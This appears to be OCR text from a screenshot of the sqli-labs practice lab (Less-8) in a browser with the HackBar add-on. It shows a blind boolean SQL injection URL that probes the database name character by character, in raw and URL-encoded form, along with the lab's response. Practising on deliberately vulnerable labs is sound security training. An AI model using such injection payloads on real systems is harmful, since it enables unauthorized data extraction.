 oolian- Singl
39.98.88.18:49005/Less-8/index.php?id=1' and (ascii(substr(database(),1,1)))=115--+
Welcome Dhakkan
You are in...........
r Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encoding SQL XSS Other Chrome BackBar
http://39.98.88.18:49005/Less-8/index.php?id=1%27%20and%20(ascii(substr(database(),1,1)))=115--+